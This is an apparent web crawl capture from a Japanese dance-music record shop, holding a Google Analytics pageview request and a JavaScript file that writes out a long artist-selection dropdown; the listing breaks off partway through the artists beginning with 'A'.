request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1267906546&t=pageview&_s=1&dl=https%3A%2F%2Fwww.stradarecords.com%2Fshop%2Findex.php%3Fmain_page%3Dadvanced_search_result%26search_in_description%3D1%26keyword%3DS-124606%26search_field%3Dall&ul=en-us%40posix&dt=%E6%A4%9C%E7%B4%A2%E7%B5%90%E6%9E%9C%20%3A%20STRADA%20RECORDS-%E3%82%B9%E3%83%88%E3%83%A9%E3%83%BC%E3%83%80%E3%83%AC%E3%82%B3%E3%83%BC%E3%83%89-%2C%20%2F%E3%83%8F%E3%82%A6%E3%82%B9%E3%82%84%E3%83%86%E3%82%AF%E3%83%8E%E3%80%81%E3%83%80%E3%83%B3%E3%82%B9%E3%83%BB%E3%82%AF%E3%83%A9%E3%82%B7%E3%83%83%E3%82%AF%E3%82%B9%E3%81%AE%E3%83%AC%E3%82%B3%E3%83%BC%E3%83%89%E3%82%92%E4%B8%AD%E5%BF%83%E3%81%AB%E5%8F%96%E3%82%8A%E6%8F%83%E3%81%88%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1159474004&gjid=2020079341&cid=379617398.1764751088&tid=UA-137249781-1&_gid=608730101.1764751088&_r=1&_slc=1&cd1=18.189.188.195&z=1335432775
body_size: -452
content:
2,cG-Y9BKEKVKK2

--- FILE ---
content_type: application/javascript
request_url: https://www.stradarecords.com/shop/record_artists.js
body_size: 566272
content:
document.open();
document.write('<form name="record_artists" action="https://www.stradarecords.com/shop/index.php?main_page=index" method="get"><select name="artists_id" onchange="this.form.submit();" size="0" style="width: 90%; margin: auto;">  <option value="">- ���Z�b�g -</option>  <option value="7178">&quot;A&quot; TRAIN</option>  <option value="2736">$TINKWORX</option>  <option value="13002">&#211;LTA KAR..</option>  <option value="7992">&#216;YVIND M..</option>  <option value="8992">&#338;IL CUBE</option>  <option value="9999">&ME</option>  <option value="9068">(THE REAL) KE..</option>  <option value="5896">0101</option>  <option value="11435">0NE + 1 & CAM..</option>  <option value="10614">100 HZ</option>  <option value="9144">100% PURE POI..</option>  <option value="11012">1000 OHM</option>  <option value="11314">101 BAND</option>  <option value="5721">1050 EAST & A..</option>  <option value="7109">10M</option>  <option value="12165">113 VS THOMAS..</option>  <option value="5053">12 FINGERS</option>  <option value="10063">12TREE</option>  <option value="5188">14.535809</option>  <option value="7480">1619 BAD ASS ..</option>  <option value="7310">18+</option>  <option value="10763">1800HAIGHTSTR..</option>  <option value="9392">1CLICK ft. ST..</option>  <option value="2063">1GNITION</option>  <option value="4213">2 BEARS</option>  <option value="12870">2 BIT CREW</option>  <option value="6217">2 BITCHES FRO..</option>  <option value="8921">2 KATARA</option>  <option value="4297">2 PUERTORICAN..</option>  <option value="8959">2 RESPONSIBLE</option>  <option value="9374">2-BIT PROJECT</option>  <option value="9357">2-BMW</option>  <option value="5489">2-RAUMWOHNUNG</option>  <option value="13381">20/20 VISION ..</option>  <option value="7862">2030</option>  <option value="10938">213</option>  <option value="12848">24HR EXPERIENCE</option>  <option value="7154">25 PLACES</option>  <option value="376">280 WEST feat..</option>  <option value="3749">2AMFM</option>  <option value="8719">2AMFM / JAMES..</option>  <option value="6103">2DEEPSOUL</option>  <option value="6659">2DEEPSOUL / O..</option>  <option value="1506">2LOOP</option>  <option value="5165">2ND SEQUEL</option>  <option value="3943">2WICE</option>  <option value="10754">2XM</option>  <option value="9227">3 A.M</option>  <option value="2556">3 CHAIRS(RICK..</option>  <option value="263">3 GENERATIONS..</option>  <option value="10992">3 IN KEY</option>  <option value="13671">3 MEN GONE MAD</option>  <option value="7083">3 WINANS BROT..</option>  <option value="6600">3.2.6.</option>  <option value="10495">30/70</option>  <option value="217">33 1/3 QUEEN</option>  <option value="12147">34TH FLOOR EX..</option>  <option value="3191">360</option>  <option value="5252">4 TO THE BAR</option>  <option value="5339">40 THIEVES</option>  <option value="9335">4004</option>  <option value="6231">4004 & SEBAST..</option>  <option value="11310">44TH MOVE</option>  <option value="13192">45TRIO</option>  <option value="8434">49TH FLOOR</option>  <option value="751">4AM</option>  <option value="238">4HERO</option>  <option value="6639">4M INTERNATIO..</option>  <option value="4341">5 KING&#039;S</option>  <option value="2427">51 DAYS</option>  <option value="11253">52ND STREET</option>  <option value="7368">55 CANCRI E</option>  <option value="8503">5IVE / SAMO DJ</option>  <option value="4188">60 HERTZ PROJ..</option>  <option value="2906">69 (CARL CRAIG)</option>  <option value="151">6:23(KERRI CH..</option>  <option value="3050">6TH BOROUGH P..</option>  <option value="5105">7 INCH CENTER..</option>  <option value="540">7 SAMURAI</option>  <option value="9727">70&#039;S NETWORK&..</option>  <option value="4862">78 EDITS</option>  <option value="13365">79.5</option>  <option value="12276">7TH DISTRICT ..</option>  <option value="12277">7TH DISTRICT ..</option>  <option value="9373">7TH MOVEMENT</option>  <option value="10169">7TH WONDER / ..</option>  <option value="3957">808 STATE</option>  <option value="51">80S LADIES</option>  <option value="7081">83 WEST PRESE..</option>  <option value="8644">92 SPACEDRUM ..</option>  <option value="8324">94 EAST</option>  <option value="313">95 NORTH</option>  <option value="13470">95 NORTH pres..</option>  <option value="5688">9DW</option>  <option value="5203">9DW / SMOOTH ..</option>  <option value="9454">9M88</option>  <option value="12026">9MS</option>  <option value="11891">9TH CREATION</option>  <option value="11402">9TH HOUSE</option>  <option value="5332">A & R EDITS</option>  <option value="7449">A BAND CALLED..</option>  <option value="2040">A DIFFERENT J..</option>  <option value="5016">A DIGITAL NEE..</option>  <option value="4395">A DRUMMER FRO..</option>  <option value="3570">A GUY CALLED ..</option>  <option value="166">A HUNDRED BIRDS</option>  <option value="378">A MADE UP SOUND</option>  <option value="4232">A MAN CALLED ..</option>  <option value="2124">A MOUNTAIN OF..</option>  <option value="12589">A MOUNTAIN OF..</option>  <option value="741">A NUMBER OF N..</option>  <option value="3329">A POMPELMOESSAP</option>  <option value="12539">A POSITIVE LIFE</option>  <option value="10947">A PSYCHIC YES</option>  <option value="4367">A SAGITTARIUN</option>  <option value="11371">A SEPARATE RE..</option>  <option value="13063">A SPLIT - SEC..</option>  <option value="973">A TASTE OF HO..</option>  <option value="10751">A TRIBE CALLE..</option>  <option value="4482">A TRIBE CALLE..</option>  <option value="7126">A VISION OF P..</option>  <option value="3008">A WORK IN PRO..</option>  <option value="12063">A&#039; O&#039; K&#039; &#82..</option>  <option value="3496">A+O</option>  <option value="7897">A. AVENUE</option>  <option value="11033">A. MISLAYENE</option>  <option value="12220">A.B.T.</option>  <option value="12985">A.G.F.</option>  <option value="7842">A.HEINIGER</option>  <option value="9012">A.J. BROWN</option>  <option value="9189">A.M. LIMONATA</option>  <option value="10587">A.M. MUHAMMAD</option>  <option value="11090">A.M.S, DOGWOR..</option>  <option value="6394">A.R.T. WILSON..</option>  <option value="13682">A.T.</option>  <option value="5842">A5</option>  <option value="5194">A:LEX / PHIL ..</option>  <option value="7484">AA.VV</option>  <option value="10838">AARDVARCK</option>  <option value="10296">AARON</option>  <option value="5245">AARON &#039;FIT&#039; S..</option>  <option value="10649">AARON ARCE</option>  <option value="245">AARON ARCE fe..</option>  <option value="9516">AARON BROOMFI..</option>  <option value="2262">AARON CARL</option>  <option value="2976">AARON CARL pr..</option>  <option value="3364">AARON HEDGES ..</option>  <option value="12455">AARON NEVILLE..</option>  <option value="7691">AARON NEVILLE..</option>  <option value="2528">AARON ROSS</option>  <option value="13422">AB&#039;S</option>  <option value="4134">ABACUS</option>  <option value="4442">ABACUS pres.I..</option>  <option value="5668">ABAHAMBI</option>  <option value="2435">ABBA</option>  <option value="8748">ABDOU EL OMARI</option>  <option value="4067">ABE DUQUE</option>  <option value="4916">ABEL</option>  <option value="7648">ABEL LIMA E L..</option>  <option value="150">ABICAH SOUL</option>  <option value="8885">ABICAH SOUL &..</option>  <option value="2787">ABICAH SOUL m..</option>  <option value="3710">ABILITY II</option>  <option value="6124">ABIMARO AND T..</option>  <option value="4145">ABOUT GROUP</option>  <option value="13001">ABOUTFACE</option>  <option value="5987">ABOVE MACHINED</option>  <option value="3114">ABOVE SMOKE</option>  <option value="165">ABSTRACT TRUTH</option>  <option value="4431">ABU MAXIM & T..</option>  <option value="6923">ABUL MOGARD /..</option>  <option value="2164">ABYSS</option>  <option value="13463">AC SOUL SYMPH..</option>  <option value="4183">AC/DC</option>  <option value="7616">ACASUAL</option>  <option value="2833">ACCOMPLICE</option>  <option value="13066">ACCURA</option>  <option value="6122">ACE & SANDMAN</option>  <option value="6879">ACEXP</option>  <option value="3971">ACHTERBAHN D&#039;..</option>  <option value="12736">ACID JERKS</option>  <option value="5002">ACID MONDAYS</option>  <option value="3063">ACID PAULI</option>  <option value="5074">ACKIN&#039;</option>  <option value="11618">ACO</option>  <option value="1880">ACOS COOLKAS</option>  <option value="3101">ACOUSTIC HIGH..</option>  <option value="11331">ACTIVE SURPLUS</option>  <option value="2297">ACTOR ONE</option>  <option value="12976">ACTRESS</option>  <option value="11192">ACTUAL (UK)</option>  <option value="5704">AD BOURKE</option>  <option value="8281">AD BOURKE / R..</option>  <option value="2289">ADA</option>  <option value="12126">ADALBERTO CEV..</option>  <option value="4714">ADAM BERECKI</option>  <option value="5028">ADAM BEYER</option>  <option value="2720">ADAM BEYER & ..</option>  <option value="9643">ADAM CHINI</option>  <option value="1839">ADAM JACE</option>  <option value="1962">ADAM K & SOHA</option>  <option value="1724">ADAM KROLL</option>  <option value="1921">ADAM MARSHALL</option>  <option value="11281">ADAM OKO</option>  <option value="3052">ADAM PORT</option>  <option value="8779">ADAM STR&#214..</option>  <option value="9674">ADAM STROMSTE..</option>  <option value="4720">ADAM ZAHRAN</option>  <option value="6284">ADANASONIC / ..</option>  <option value="11769">ADAPTER</option>  <option value="11454">ADAYE</option>  <option value="9129">ADBALOONS</option>  <option value="11091">ADDIS POSSE</option>  <option value="9014">ADDISON GROOVE</option>  <option value="13668">ADDMORO</option>  <option value="4038">ADELE</option>  <option value="10609">ADELINE</option>  <option value="13160">ADELLE FIRST</option>  <option value="10479">ADELPHI MUSIC..</option>  <option value="7663">ADENIJI HEAVY..</option>  <option value="10775">ADESI / RAHEE..</option>  <option value="7437">ADESSE VERSIONS</option>  <option value="10361">ADIEL & DONAT..</option>  <option value="7460">ADMAS</option>  <option value="9200">ADMIN</option>  <option value="3518">ADMIRAL FREEBEE</option>  <option value="8796">ADOLF STERN</option>  <option value="2335">ADONIS</option>  <option value="9339">ADONIS pres. ..</option>  <option value="9024">ADONIS/DARYL ..</option>  <option value="10577">ADOY</option>  <option value="5887">ADRIATIQUE</option>  <option value="13286">ADRIEN CALVET</option>  <option value="9435">ADRYIANO</option>  <option value="1212">ADULTNAPPER(F..</option>  <option value="10643">ADVANCE</option>  <option value="8577">AERA</option>  <option value="10227">AERIAL BOY</option>  <option value="3523">AEROPLANE</option>  <option value="10145">AFAMOO</option>  <option value="2304">AFEFE IKU</option>  <option value="6331">AFFIE YUSUF</option>  <option value="913">AFFINITY</option>  <option value="3531">AFFKT & ALBER..</option>  <option value="3038">AFMB</option>  <option value="5935">AFRICAINE 808</option>  <option value="11392">AFRICAN HEAD ..</option>  <option value="104">AFRICANISM</option>  <option value="1509">AFRICANISM AL..</option>  <option value="7574">AFRIKA</option>  <option value="1808">AFRIKA BAMBAA..</option>  <option value="12987">AFRIKA SYSTEM</option>  <option value="4527">AFRIKAN JAZZ(..</option>  <option value="3377">AFRIKANZ ON M..</option>  <option value="10503">AFRIQUA</option>  <option value="6988">AFRO CELT SOU..</option>  <option value="3211">AFRO CUBAN BAND</option>  <option value="3963">AFRO DIZZI ACT</option>  <option value="6961">AFRO-MYSTIK</option>  <option value="10006">AFROBOT</option>  <option value="5840">AFROBUDDHA</option>  <option value="11424">AFRODESIA</option>  <option value="9827">AFRODISIA</option>  <option value="11099">AFRODYSSEY OR..</option>  <option value="5045">AFROMENTO</option>  <option value="4632">AFRONAUT</option>  <option value="10188">AFSHIN AND KI..</option>  <option value="8677">AFTER HOURS</option>  <option value="1155">AFTERLIFE</option>  <option value="12625">AGAINST ALL L..</option>  <option value="1497">AGARIC</option>  <option value="13636">AGE OF RAGE a..</option>  <option value="8361">AGED IN HARMONY</option>  <option value="2475">AGNES</option>  <option value="10392">AGO</option>  <option value="290">AGORA RHYTHM</option>  <option value="1571">AGORIA</option>  <option value="8066">AGRUPACION IL..</option>  <option value="9558">AGUA RE</option>  <option value="11456">AGUILA</option>  <option value="12745">AGUSTIN PEREY..</option>  <option value="7970">AHMED FAKROUN</option>  <option value="2340">AHMET SISMAN</option>  <option value="921">AHZZ</option>  <option value="4443">AIHKI</option>  <option value="7989">AIMES</option>  <option value="7135">AIR</option>  <option value="11654">AIR SUSPENSIO..</option>  <option value="10401">AIR ZAIRE</option>  <option value="10348">AIRTO FOGO</option>  <option value="10750">AIRTO MOREIRA</option>  <option value="8185">AIRTO MOREIRA..</option>  <option value="10183">AISHA</option>  <option value="11167">AJATE</option>  <option value="3346">AJELLO</option>  <option value="1149">AJI</option>  <option value="7276">AJUKAJA & AND..</option>  <option value="11812">AJUKAJA & MAR..</option>  <option value="8685">AJVAR SOUNDSY..</option>  <option value="2482">AK (AKEMI KAK..</option>  <option value="3516">AKABU</option>  <option value="13471">AKIKO</option>  <option value="11747">AKIO NAGASE</option>  <option value="12939">AKIO NAGASE /..</option>  <option value="11698">AKIRA FREEZE</option>  <option value="4876">AKRA</option>  <option value="13256">AKSEL & AINO</option>  <option value="4755">AKSEL FRIBERG</option>  <option value="8049">AKTION</option>  <option value="8866">AKUFEN</option>  <option value="7472">AKWASSA</option>  <option value="8052">AKWASSA</option>  <option value="11014">AL CHARLES</option>  <option value="7636">AL DOBSON JR</option>  <option value="12503">AL DOS BAND</option>  <option value="13421">AL FAJER GROUP</option>  <option value="1044">AL GREEN</option>  <option value="9972">AL HUDSON AND..</option>  <option value="9341">AL JOHNSON</option>  <option value="3820">AL KENT</option>  <option value="9011">AL KENT & DEV..</option>  <option value="3659">AL KENT pres...</option>  <option value="11941">AL MAN MUNTZI..</option>  <option value="10749">AL MASON</option>  <option value="10262">AL ONZO</option>  <option value="8214">AL SHARK</option>  <option value="9105">AL SUNNY</option>  <option value="13732">AL TANNER QUI..</option>  <option value="3471">AL USHER</option>  <option value="7558">AL ZANDERS</option>  <option value="9287">AL-TONE</option>  <option value="5243">AL-TONE EDITS</option>  <option value="11986">ALAIA & GALLO..</option>  <option value="10214">ALAIN GORAGUER</option>  <option value="4345">ALAIN HO & AL..</option>  <option value="170">ALAN BRAXE＆F..</option>  <option value="10743">ALAN DIXON</option>  <option value="2439">ALAN PARSONS ..</option>  <option value="9750">ALAN SHELLY</option>  <option value="2812">ALAN SMITHEE</option>  <option value="5733">ALAN SMITHEE/..</option>  <option value="2392">ALANIS MORISS..</option>  <option value="3825">ALBA</option>  <option value="5672">ALBINOS</option>  <option value="5905">ALBION</option>  <option value="6509">ALBRECHT LA&#039;B..</option>  <option value="96">ALCATRAZ</option>  <option value="12996">ALCEU VALENCA</option>  <option value="3256">ALDO CADIZ</option>  <option value="3339">ALDO CADIZ & ..</option>  <option value="5946">ALDO CADIZ & ..</option>  <option value="785">ALEC COSTANDI..</option>  <option value="9030">ALEC MANSION</option>  <option value="3474">ALEEM</option>  <option value="8681">ALEK LEE</option>  <option value="8127">ALEKE KANONU</option>  <option value="8396">ALEKE KANONU ..</option>  <option value="8392">ALEKSANDIR</option>  <option value="7735">ALEQS NOTAL</option>  <option value="13067">ALESSANDRO AD..</option>  <option value="1235">ALESSANDRO CR..</option>  <option value="3576">ALESSANDRO IZZO</option>  <option value="5375">ALESSIO PAGLI..</option>  <option value="10516">ALEX</option>  <option value="546">ALEX & REVERE..</option>  <option value="3105">ALEX AGORE</option>  <option value="6654">ALEX AGORE / ..</option>  <option value="3998">ALEX AGORE / ..</option>  <option value="13562">ALEX ALBRECHT</option>  <option value="11095">ALEX ATTIAS</option>  <option value="9638">ALEX ATTIAS &..</option>  <option value="9802">ALEX ATTIAS &..</option>  <option value="12109">ALEX ATTIAS /..</option>  <option value="5478">ALEX BARCK</option>  <option value="5018">ALEX BURKAT</option>  <option value="2478">ALEX CELLER</option>  <option value="4048">ALEX DOLBY & ..</option>  <option value="8614">ALEX FALK</option>  <option value="11280">ALEX FIGUEIRA..</option>  <option value="1242">ALEX FINKIN＆..</option>  <option value="7651">ALEX FONT</option>  <option value="13134">ALEX FROM UTO..</option>  <option value="12636">ALEX HO</option>  <option value="4602">ALEX ISRAEL</option>  <option value="3961">ALEX JAMES</option>  <option value="12195">ALEX KASSIAN</option>  <option value="8993">ALEX M</option>  <option value="13552">ALEX MOLO</option>  <option value="1087">ALEX NERI＆LU..</option>  <option value="3598">ALEX NIGGEMANN</option>  <option value="9190">ALEX NOTAL</option>  <option value="3189">ALEX O.SMITH(..</option>  <option value="2147">ALEX PICONE</option>  <option value="5112">ALEX PUDDU</option>  <option value="3479">ALEX Q</option>  <option value="3272">ALEX SANTOS &..</option>  <option value="2192">ALEX UNDER</option>  <option value="10611">ALEX VIRGO</option>  <option value="5945">ALEX W / DENIZO</option>  <option value="4639">ALEX-ANDER</option>  <option value="439">ALEXANDER CHU..</option>  <option value="1489">ALEXANDER FAE..</option>  <option value="7935">ALEXANDER HOPE</option>  <option value="1196">ALEXANDER MAIER</option>  <option value="86">ALEXANDER O N..</option>  <option value="1530">ALEXANDER ROB..</option>  <option value="2727">ALEXANDER ROSS</option>  <option value="6440">ALEXANDER SKA..</option>  <option value="9308">ALEXIS GEORGO..</option>  <option value="3996">ALEXIS JORDAN</option>  <option value="7285">ALEXIS LE FAN</option>  <option value="2199">ALEXIS P.SUTER</option>  <option value="3123">ALEXKID</option>  <option value="9099">ALEXX A-GAME</option>  <option value="11959">ALFA MIST</option>  <option value="3800">ALFABET</option>  <option value="10816">ALFIE</option>  <option value="9191">ALFIE DAVISON</option>  <option value="11354">ALFONSO BOTTO..</option>  <option value="7469">ALFREDO DE LA..</option>  <option value="11724">ALFREDO NORES..</option>  <option value="7402">ALFREDO ROMER..</option>  <option value="750">ALI</option>  <option value="10536">ALI BERGER</option>  <option value="1941">ALI KURU</option>  <option value="12172">ALI LOVE & NI..</option>  <option value="13237">ALI RENAULT</option>  <option value="7800">ALIAS FUNK AN..</option>  <option value="1747">ALICE B. TOKLAS</option>  <option value="10016">ALICE BABS</option>  <option value="11799">ALICE CLARK</option>  <option value="2373">ALICE COLTRANE</option>  <option value="9733">ALICE SMITH</option>  <option value="12094">ALICIA BRIDGES</option>  <option value="580">ALICIA KEYS</option>  <option value="910">ALICIA MYERS</option>  <option value="10599">ALICO vs CAGRI</option>  <option value="2380">ALIF TREE</option>  <option value="13301">ALINKA</option>  <option value="5337">ALISON CROCKETT</option>  <option value="3769">ALISON DAVID</option>  <option value="11577">ALISON LIMERICK</option>  <option value="5301">ALISON MARKS</option>  <option value="1553">ALIX ALVAREZ</option>  <option value="294">ALIX ALVAREZ/..</option>  <option value="8700">ALKALINO</option>  <option value="6903">ALL BLUE</option>  <option value="12148">ALL IS WELL &..</option>  <option value="70">ALL SAINTS</option>  <option value="7252">ALL THE PEOPLE</option>  <option value="8607">ALLAN HARRIS</option>  <option value="10789">ALLEGED WITCHES</option>  <option value="3162">ALLEN CRAIG</option>  <option value="2454">ALLEN HOIST</option>  <option value="13109">ALLEN SAEI AK..</option>  <option value="12791">ALLEN TOUSSAINT</option>  <option value="10472">ALLEY PAT</option>  <option value="7274">ALLSTARR MOTO..</option>  <option value="9247">ALLSTARR MOTO..</option>  <option value="6547">ALMA NEGRA</option>  <option value="9428">ALMETA LATTIM..</option>  <option value="9198">ALMOST AUTOMA..</option>  <option value="4129">ALMUNIA</option>  <option value="4643">ALOE BLACC</option>  <option value="13376">ALOK/NEVER DU..</option>  <option value="12079">ALONZO TURNER</option>  <option value="2721">ALPHA CHILD</option>  <option value="3947">ALPHABET CITY</option>  <option value="12761">ALPHONSE</option>  <option value="6207">ALPHONSE ROZEL</option>  <option value="11138">ALPS 2</option>  <option value="2893">ALTAIR NOUVEAU</option>  <option value="7927">ALTER EGO</option>  <option value="10007">ALTERLEO</option>  <option value="3194">ALTERNATIVE C..</option>  <option value="8164">ALTHEA FORRES..</option>  <option value="10620">ALTIN GUN</option>  <option value="8491">ALTITUDE</option>  <option value="10748">ALTON EDWARDS</option>  <option value="10997">ALTON ELLIS</option>  <option value="50">ALTON MCCLAIN..</option>  <option value="632">ALTON MILLER</option>  <option value="3771">ALTON MILLER/..</option>  <option value="13226">ALTRICE</option>  <option value="4378">ALTZ & RONDEN..</option>  <option value="5257">ALTZ. P VS BE..</option>  <option value="12138">ALTZ.P / PETE..</option>  <option value="2503">ALUMINA(JOE C..</option>  <option value="10225">ALVA</option>  <option value="13069">ALVA NOTO + R..</option>  <option value="736">ALY-US</option>  <option value="4418">AM & SHAWN LEE</option>  <option value="8566">AM KINEM</option>  <option value="13172">AM&#201;M&#201;</option>  <option value="13028">AM/PM</option>  <option value="9252">AM:FM</option>  <option value="6416">AMADOU & MARIAM</option>  <option value="2722">AMADOU ET MAR..</option>  <option value="3130">AMANA MELOME</option>  <option value="12817">AMANDA WHITING</option>  <option value="10347">AMANITA</option>  <option value="8539">AMAS</option>  <option value="12524">AMAZIN&#039; FIVE</option>  <option value="8318">AMAZON CLUB</option>  <option value="7260">AMAZONES DE G..</option>  <option value="7861">AMBALA</option>  <option value="2594">AMBERFLAME</option>  <option value="12281">AMBEROOM FEAT..</option>  <option value="11834">AMBIANCE</option>  <option value="13242">AMBIENT WARRIOR</option>  <option value="12840">AMBRA ORFEI</option>  <option value="312">AMBROSIA</option>  <option value="289">AME</option>  <option value="4088">AME & AMAMPONDO</option>  <option value="5551">AME STRONG</option>  <option value="1001">AMEDEO TOMMASI</option>  <option value="149">AMEL LARRIEUX</option>  <option value="4867">AMEN BROTHER ..</option>  <option value="148">AMERIE</option>  <option value="6490">AMES HENRY</option>  <option value="1500">AMIE J</option>  <option value="8237">AMIGA 3000</option>  <option value="3656">AMIR</option>  <option value="1564">AMIR AD FONTES</option>  <option value="5897">AMIR ALEXANDER</option>  <option value="4606">AMJ DUB COLLE..</option>  <option value="9910">AMNESIE</option>  <option value="2116">AMOCHI</option>  <option value="460">AMP DOG KNIGHT</option>  <option value="538">AMP FIDDLER (..</option>  <option value="1178">AMP FIDLER fe..</option>  <option value="1174">AMP FINGERS</option>  <option value="12048">AMPLIFIED ORC..</option>  <option value="4698">AMRA</option>  <option value="12420">AMY</option>  <option value="1076">AMY WINEHOUSE</option>  <option value="2581">AN-2</option>  <option value="9370">AN-2 & SAMOS</option>  <option value="10785">AN-I + UNHUMAN</option>  <option value="10897">ANA MAZZOTTI</option>  <option value="7202">ANA PRENTICE</option>  <option value="3955">ANALOG CHRONI..</option>  <option value="407">ANANDA PROJECT</option>  <option value="188">ANANE</option>  <option value="3602">ANASTACIA</option>  <option value="5952">ANAXANDER</option>  <option value="8785">ANAXANDER / K..</option>  <option value="10939">ANCESTRAL VOI..</option>  <option value="916">AND NOW A LIT..</option>  <option value="2951">AND.ID</option>  <option value="10505">ANDER B</option>  <option value="8934">ANDERS AND</option>  <option value="6040">ANDHIM</option>  <option value="7132">ANDI HANLEY</option>  <option value="9775">ANDI OTTO</option>  <option value="5923">ANDI RIVERA</option>  <option value="1632">ANDOMAT 3000</option>  <option value="6798">ANDR&#201; HO..</option>  <option value="6489">ANDRAS & OSCAR</option>  <option value="7748">ANDRAS (ANDRA..</option>  <option value="5340">ANDRAS FOX</option>  <option value="4655">ANDRE CROM</option>  <option value="2358">ANDRE CROM & ..</option>  <option value="3480">ANDRE CROM & ..</option>  <option value="8535">ANDRE CROM / ..</option>  <option value="9119">ANDRE LEIRIA</option>  <option value="1877">ANDRE LODEMANN</option>  <option value="9539">ANDRE SOLOMKO</option>  <option value="10256">ANDRE TANKER</option>  <option value="2361">ANDRE ZIMMA</option>  <option value="2426">ANDREA DORIA</option>  <option value="6038">ANDREA OLIVA ..</option>  <option value="1950">ANDREA SARTORI</option>  <option value="10426">ANDREA TRUE C..</option>  <option value="2836">ANDREAS HENNE..</option>  <option value="4385">ANDREAS SAAG</option>  <option value="5253">ANDREAS VOLLE..</option>  <option value="10953">ANDREJ LASEECH</option>  <option value="1748">ANDRES</option>  <option value="3003">ANDRES GARCIA</option>  <option value="3408">ANDRES ZACCO</option>  <option value="7134">ANDRES/BRAD P..</option>  <option value="5017">ANDRES/MIKE G..</option>  <option value="4767">ANDREW ASHONG</option>  <option value="11658">ANDREW KITCHEN</option>  <option value="11216">ANDREW WEATHE..</option>  <option value="11124">ANDRIA</option>  <option value="12988">ANDROID</option>  <option value="10440">ANDROMEDA</option>  <option value="9545">ANDROMEDA ORC..</option>  <option value="12984">ANDRONICUS</option>  <option value="8968">ANDROO</option>  <option value="13555">ANDRZEJ MARKO..</option>  <option value="2122">ANDY ASH</option>  <option value="12654">ANDY BEY</option>  <option value="389">ANDY CALDWELL</option>  <option value="2638">ANDY COMPTON</option>  <option value="870">ANDY GIBB/DAV..</option>  <option value="6380">ANDY HART</option>  <option value="5777">ANDY HART & F..</option>  <option value="3605">ANDY TAYLOR</option>  <option value="4628">ANDY VAZ</option>  <option value="1888">ANE BRUN</option>  <option value="11270">ANF</option>  <option value="11088">ANFISA LETYAGO</option>  <option value="11299">ANGEL-A</option>  <option value="2066">ANGELA</option>  <option value="7794">ANGELA BOFILL</option>  <option value="4352">ANGELA JOHNSON</option>  <option value="13642">ANGELO AND JA..</option>  <option value="9806">ANGELO IOAKIM..</option>  <option value="204">ANGIE STONE</option>  <option value="13436">ANGLE</option>  <option value="9560">ANGOPHORA</option>  <option value="3843">ANHANGUERA</option>  <option value="12235">ANI ROY</option>  <option value="4528">ANIMATION</option>  <option value="2619">ANITA BAKER</option>  <option value="13257">ANIXUS</option>  <option value="13275">ANJA LAUVDAL</option>  <option value="1139">ANJA SCHNEIDER</option>  <option value="2504">ANN NESBY</option>  <option value="13648">ANN YOUNG & Y..</option>  <option value="13000">ANNA</option>  <option value="10720">ANNA FUNK DAM..</option>  <option value="9856">ANNETTE</option>  <option value="10014">ANNETTE BRISS..</option>  <option value="11319">ANNWN</option>  <option value="8736">ANONY & MOUS</option>  <option value="8326">ANONYMOUS</option>  <option value="5402">ANONYMOUS & A..</option>  <option value="5521">ANONYMOUS EDITS</option>  <option value="6893">ANOTHER LEVEL</option>  <option value="13430">ANOTR</option>  <option value="13068">ANTAL</option>  <option value="2375">ANTENA</option>  <option value="10636">ANTENNA</option>  <option value="6454">ANTENNA HAPPY</option>  <option value="5662">ANTHONY &quot;SHAK..</option>  <option value="1111">ANTHONY COLLINS</option>  <option value="9139">ANTHONY FADE</option>  <option value="579">ANTHONY HAMIL..</option>  <option value="6598">ANTHONY JOSEPH</option>  <option value="4164">ANTHONY MANSF..</option>  <option value="5311">ANTHONY NAPLES</option>  <option value="12990">ANTHONY NAPLE..</option>  <option value="406">ANTHONY NICHO..</option>  <option value="3835">ANTHONY NICHO..</option>  <option value="11059">ANTHONY NICHO..</option>  <option value="8381">ANTHONY NICHO..</option>  <option value="9352">ANTHONY NICHO..</option>  <option value="2939">ANTHONY NICHO..</option>  <option value="3538">ANTHONY NICHO..</option>  <option value="10825">ANTHONY ROTHER</option>  <option value="3075">ANTHONY SHAKIR</option>  <option value="5631">ANTHONY WHITE..</option>  <option value="6630">ANTHROPOUS AN..</option>  <option value="2032">ANTIBALAS</option>  <option value="1918">ANTO VITALE</option>  <option value="11238">ANTON KLINT</option>  <option value="8435">ANTON KLINT &..</option>  <option value="6686">ANTON MAYER /..</option>  <option value="1908">ANTON ZAP</option>  <option value="6076">ANTONI MAIOVVI</option>  <option value="12142">ANTONIO</option>  <option value="3484">ANTONIO & ANT..</option>  <option value="11469">ANTONIO ADOLFO</option>  <option value="11818">ANTONIO NEVES</option>  <option value="2467">ANTONIO OCASIO</option>  <option value="4406">ANTONIO PIACQ..</option>  <option value="3005">ANTONIO POCAI</option>  <option value="5595">ANTONIO VALENTE</option>  <option value="8957">ANUBIS</option>  <option value="11229">ANUNAKU</option>  <option value="10974">ANY GRAM</option>  <option value="8962">ANZANO</option>  <option value="5163">APC</option>  <option value="10525">APERSONAL MUSIC</option>  <option value="9016">APHEX TWIN</option>  <option value="4373">APHREME</option>  <option value="3675">APHREME & J.S..</option>  <option value="4383">APHREME & TIG..</option>  <option value="1589">APHRODISIAC</option>  <option value="5166">APHRODISIAX</option>  <option value="7543">APHROHEAD</option>  <option value="7761">APIENTO</option>  <option value="6584">APIENTO & CO</option>  <option value="8380">APIENTO / LX</option>  <option value="10728">APOENA</option>  <option value="5431">APOLLONIA</option>  <option value="1890">APOLOGIST</option>  <option value="9452">APPAREL WAX</option>  <option value="9556">APPIAN</option>  <option value="8543">APPLEBOTTOM</option>  <option value="9110">APPLEJAC</option>  <option value="5325">AQUANAUTS</option>  <option value="7597">AQUANOTE</option>  <option value="3711">AQUARHYTHMS</option>  <option value="1544">AQUARIAN DREAM</option>  <option value="8421">AQUARIAN FOUN..</option>  <option value="8430">AQUARIUM</option>  <option value="7931">AQUARIUM/DEEP..</option>  <option value="10391">AQUARIUS TX</option>  <option value="7957">AR&#350;IVPLAK</option>  <option value="10701">ARA PACIS</option>  <option value="11423">ARAD</option>  <option value="4894">ARADO & DEN I..</option>  <option value="8271">ARAGON</option>  <option value="298">ARC GOSPEL CH..</option>  <option value="1666">ARCADE LOVER</option>  <option value="4971">ARCARSENAL</option>  <option value="897">ARCHIE BELL＆..</option>  <option value="8683">ARCHIE JAMES ..</option>  <option value="4797">ARCHIE PELAGO</option>  <option value="9238">ARCHIE SHEPP</option>  <option value="13207">ARCHIPELAGOS</option>  <option 